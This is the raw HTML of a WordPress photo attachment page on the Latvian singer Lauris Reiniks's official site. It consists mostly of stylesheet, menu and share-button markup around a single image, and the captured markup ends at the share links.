

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/
body_size: 41869
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; OLYMPUS DIGITAL CAMERA</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; OLYMPUS DIGITAL CAMERA Comments Feed" href="http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-XZ' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="OLYMPUS DIGITAL CAMERA" />
<meta property="og:url" content="http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-19T01:35:17+00:00" />
<meta property="article:modified_time" content="2014-10-19T01:35:17+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.com/wp-content/uploads/2011/06/baltijas-topi.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-3719 attachmentid-3719 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">OLYMPUS DIGITAL CAMERA</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3719" class="post-3719 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">19</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">OLYMPUS DIGITAL CAMERA</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.com/wp-content/uploads/2011/06/baltijas-topi.jpg'><img width="300" height="149" src="http://www.laurisreiniks.com/wp-content/uploads/2011/06/baltijas-topi-300x149.jpg" class="attachment-medium" alt="OLYMPUS DIGITAL CAMERA" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



